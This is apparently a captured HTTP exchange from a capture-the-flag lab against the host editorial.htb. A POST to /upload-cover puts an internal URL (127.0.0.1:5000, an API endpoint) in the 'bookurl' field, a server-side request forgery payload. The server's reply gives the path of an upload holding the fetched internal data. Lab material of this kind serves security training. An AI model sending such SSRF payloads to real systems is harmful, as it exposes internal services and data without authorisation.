 POST /upload-cover HTTP/1.1
Host: editorial.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------62829540937638862402859468627
Content-Length: 361
Origin: http://editorial.htb
Connection: keep-alive
Referer: http://editorial.htb/upload
Priority: u=0
-----------------------------62829540937638862402859468627
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:5000/api/latest/metadata/messages/authors/
-----------------------------62829540937638862402859468627
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream
-----------------------------62829540937638862402859468627--
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 14 May 2025 08:11:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/4e46c640-61de-42f9-9477-7388274ea064